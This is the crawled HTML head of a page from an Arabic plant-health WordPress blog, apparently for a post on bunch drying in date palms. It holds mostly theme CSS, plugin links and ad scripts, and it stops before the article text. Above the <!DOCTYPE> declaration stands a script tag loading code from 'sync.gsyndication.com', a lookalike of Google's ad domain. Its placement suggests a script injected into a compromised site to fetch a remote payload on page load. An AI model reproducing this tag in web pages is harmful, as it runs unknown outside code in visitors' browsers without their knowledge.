

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meleigi.com/2017/02/17/910/
body_size: 26180
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="ar-EG" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://meleigi.com/xmlrpc.php" />
<title>صحة النبات &#8211; Plant Health</title>
<meta property="og:title" content=" - صحة النبات - Plant Health"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="جفاف العذوق في نخيل التمر أصبح ظاهرة مرضية:في موسم إزهار وإثمار النخيل بالعام الماضي&nbsp;2010&nbsp;"/>
<meta property="og:url" content="https://meleigi.com/2017/02/17/910/"/>
<meta property="og:site_name" content="صحة النبات - Plant Health"/>
<meta property="og:image" content="https://meleigi.com/wp-content/uploads/2017/02/جفاف-العذوق1.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="صحة النبات - Plant Health &raquo; Feed" href="https://meleigi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحة النبات - Plant Health &raquo; Comments Feed" href="https://meleigi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحة النبات - Plant Health &raquo;  Comments Feed" href="https://meleigi.com/2017/02/17/910/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meleigi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeleigi.com%2F2017%2F02%2F17%2F910%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meleigi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeleigi.com%2F2017%2F02%2F17%2F910%2F&#038;format=xml" />
<!-- meleigi.com is managing ads with Advanced Ads 1.56.2 --><script id="melei-ready">
			/**
 * Wait for the page to be ready before firing JS.
 *
 * @param {function} callback - A callable function to be executed.
 * @param {string} [requestedState=complete] - document.readyState to wait for. Defaults to 'complete', can be 'interactive'.
 */
window.advanced_ads_ready = function ( callback, requestedState ) {
	requestedState = requestedState || 'complete';
	var checkState = function ( state ) {
		return requestedState === 'interactive' ? state !== 'loading' : state === 'complete';
	};

	// If we have reached the correct state, fire the callback.
	if ( checkState( document.readyState ) ) {
		callback();
		return;
	}
	// We are not yet in the correct state, attach an event handler, only fire once if the requested state is 'interactive'.
	document.addEventListener( 'readystatechange', function ( event ) {
		if ( checkState( event.target.readyState ) ) {
			callback();
		}
	}, {once: requestedState === 'interactive'} );
};

window.advanced_ads_ready_queue = window.advanced_ads_ready_queue || [];
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gtranslate-style-css' href='https://meleigi.com/wp-content/plugins/gtranslate/gtranslate-style24.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{
  display:inline-block;
}
.wp-block-image img{
  box-sizing:border-box;
  height:auto;
  max-width:100%;
  vertical-align:bottom;
}
@media not (prefers-reduced-motion){
  .wp-block-image img.hide{
    visibility:hidden;
  }
  .wp-block-image img.show{
    animation:show-content-image .4s;
  }
}
.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{
  border-radius:inherit;
}
.wp-block-image.has-custom-border img{
  box-sizing:border-box;
}
.wp-block-image.aligncenter{
  text-align:center;
}
.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{
  width:100%;
}
.wp-block-image.alignfull img,.wp-block-image.alignwide img{
  height:auto;
  width:100%;
}
.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{
  display:table;
}
.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{
  caption-side:bottom;
  display:table-caption;
}
.wp-block-image .alignleft{
  float:left;
  margin:.5em 1em .5em 0;
}
.wp-block-image .alignright{
  float:right;
  margin:.5em 0 .5em 1em;
}
.wp-block-image .aligncenter{
  margin-left:auto;
  margin-right:auto;
}
.wp-block-image :where(figcaption){
  margin-bottom:1em;
  margin-top:.5em;
}
.wp-block-image.is-style-circle-mask img{
  border-radius:9999px;
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){
  .wp-block-image.is-style-circle-mask img{
    border-radius:0;
    -webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
            mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
    mask-mode:alpha;
    -webkit-mask-position:center;
            mask-position:center;
    -webkit-mask-repeat:no-repeat;
            mask-repeat:no-repeat;
    -webkit-mask-size:contain;
            mask-size:contain;
  }
}

:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){
  border-radius:9999px;
}

.wp-block-image figure{
  margin:0;
}

.wp-lightbox-container{
  display:flex;
  flex-direction:column;
  position:relative;
}
.wp-lightbox-container img{
  cursor:zoom-in;
}
.wp-lightbox-container img:hover+button{
  opacity:1;
}
.wp-lightbox-container button{
  align-items:center;
  backdrop-filter:blur(16px) saturate(180%);
  background-color:#5a5a5a40;
  border:none;
  border-radius:4px;
  cursor:zoom-in;
  display:flex;
  height:20px;
  justify-content:center;
  left:16px;
  opacity:0;
  padding:0;
  position:absolute;
  text-align:center;
  top:16px;
  width:20px;
  z-index:100;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-container button{
    transition:opacity .2s ease;
  }
}
.wp-lightbox-container button:focus-visible{
  outline:3px auto #5a5a5a40;
  outline:3px auto -webkit-focus-ring-color;
  outline-offset:3px;
}
.wp-lightbox-container button:hover{
  cursor:pointer;
  opacity:1;
}
.wp-lightbox-container button:focus{
  opacity:1;
}
.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){
  background-color:#5a5a5a40;
  border:none;
}

.wp-lightbox-overlay{
  box-sizing:border-box;
  cursor:zoom-out;
  height:100vh;
  overflow:hidden;
  position:fixed;
  right:0;
  top:0;
  visibility:hidden;
  width:100%;
  z-index:100000;
}
.wp-lightbox-overlay .close-button{
  align-items:center;
  cursor:pointer;
  display:flex;
  justify-content:center;
  left:calc(env(safe-area-inset-left) + 16px);
  min-height:40px;
  min-width:40px;
  padding:0;
  position:absolute;
  top:calc(env(safe-area-inset-top) + 16px);
  z-index:5000000;
}
.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){
  background:none;
  border:none;
}
.wp-lightbox-overlay .lightbox-image-container{
  height:var(--wp--lightbox-container-height);
  overflow:hidden;
  position:absolute;
  right:50%;
  top:50%;
  transform:translate(50%, -50%);
  transform-origin:top right;
  width:var(--wp--lightbox-container-width);
  z-index:9999999999;
}
.wp-lightbox-overlay .wp-block-image{
  align-items:center;
  box-sizing:border-box;
  display:flex;
  height:100%;
  justify-content:center;
  margin:0;
  position:relative;
  transform-origin:100% 0;
  width:100%;
  z-index:3000000;
}
.wp-lightbox-overlay .wp-block-image img{
  height:var(--wp--lightbox-image-height);
  min-height:var(--wp--lightbox-image-height);
  min-width:var(--wp--lightbox-image-width);
  width:var(--wp--lightbox-image-width);
}
.wp-lightbox-overlay .wp-block-image figcaption{
  display:none;
}
.wp-lightbox-overlay button{
  background:none;
  border:none;
}
.wp-lightbox-overlay .scrim{
  background-color:#fff;
  height:100%;
  opacity:.9;
  position:absolute;
  width:100%;
  z-index:2000000;
}
.wp-lightbox-overlay.active{
  visibility:visible;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-overlay.active{
    animation:turn-on-visibility .25s both;
  }
  .wp-lightbox-overlay.active img{
    animation:turn-on-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active){
    animation:turn-off-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active) img{
    animation:turn-off-visibility .25s both;
  }
  .wp-lightbox-overlay.zoom.active{
    animation:none;
    opacity:1;
    visibility:visible;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container{
    animation:lightbox-zoom-in .4s;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.active .scrim{
    animation:turn-on-visibility .4s forwards;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active){
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{
    animation:lightbox-zoom-out .4s;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{
    animation:turn-off-visibility .4s forwards;
  }
}

@keyframes show-content-image{
  0%{
    visibility:hidden;
  }
  99%{
    visibility:hidden;
  }
  to{
    visibility:visible;
  }
}
@keyframes turn-on-visibility{
  0%{
    opacity:0;
  }
  to{
    opacity:1;
  }
}
@keyframes turn-off-visibility{
  0%{
    opacity:1;
    visibility:visible;
  }
  99%{
    opacity:0;
    visibility:visible;
  }
  to{
    opacity:0;
    visibility:hidden;
  }
}
@keyframes lightbox-zoom-in{
  0%{
    transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
  }
  to{
    transform:translate(50%, -50%) scale(1);
  }
}
@keyframes lightbox-zoom-out{
  0%{
    transform:translate(50%, -50%) scale(1);
    visibility:visible;
  }
  99%{
    visibility:visible;
  }
  to{
    transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
    visibility:hidden;
  }
}
/*# sourceURL=https://meleigi.com/wp-includes/blocks/image/style.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:right;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em 0 0 .1em;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-right:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://meleigi.com/wp-includes/blocks/paragraph/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://meleigi.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://meleigi.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='morelang_front_style-css' href='https://meleigi.com/wp-content/plugins/more-lang/css/morelang_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://meleigi.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://meleigi.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://meleigi.com/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meleigi.com/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meleigi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meleigi.com/wp-json/wp/v2/posts/910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meleigi.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://meleigi.com/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" />
<link rel="canonical" href="https://meleigi.com/2017/02/17/910/" />
<link rel='shortlink' href='https://meleigi.com/?p=910' />
<!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<link rel="shortcut icon" href="http://meleigi.com/wp-content/uploads/2017/02/logot-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://meleigi.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://meleigi.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://meleigi.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://meleigi.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://meleigi.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9782301885213891"
     crossorigin="anonymous"></script>

<style type="text/css" media="screen">

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

